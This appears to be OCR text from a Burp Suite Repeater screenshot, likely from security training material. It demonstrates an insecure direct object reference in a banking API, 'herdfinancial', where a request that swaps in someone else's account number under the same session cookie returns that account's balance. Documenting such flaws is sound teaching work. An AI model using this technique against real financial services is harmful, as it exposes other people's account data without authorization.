 Burp Suite Free Edition v1.7.01beta - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger
7 × 8 × ...
Go Cancel < > Target: https://192.168.1.4:9888 ?
Request
Raw Params Headers Hex
GET /herdfinancial/api/v1/balances/9876543210 HTTP/1.1
Cookie: AUTH=7211482
Host: 192.168.1.4:9888
Connection: close
someone else a/c no.
same session id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Connection: close
Server: Jetty(7.x.y-SNAPSHOT)
{"success":"true","checkingBalance":"414.56","savingsBa
lance":"0.0"}